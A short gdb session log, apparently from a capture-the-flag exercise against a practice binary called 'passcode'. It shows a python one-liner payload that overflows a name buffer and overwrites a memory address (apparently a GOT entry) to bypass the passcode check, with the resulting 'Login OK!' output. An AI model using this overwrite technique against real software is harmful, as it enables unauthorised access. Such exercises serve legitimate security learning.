 (gdb) r < <(python3 -c "import sys; sys.stdout.buffer.write(b'\x41' * 96 + b'\x04\xa0\x04\x08\n' + b'134514135'
)")
Starting program: /home/passcode/passcode < <(python3 -c "import sys; sys.stdout.buffer.write(b'\x41' * 96 + b'
\x04\xa0\x04\x08\n' + b'134514135')")
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAA!
enter passcode1 : Login OK!
/bin/cat: flag: Permission denied
Now I can safely trust you that you have credential :)
[Inferior 1 (process 157632) exited normally]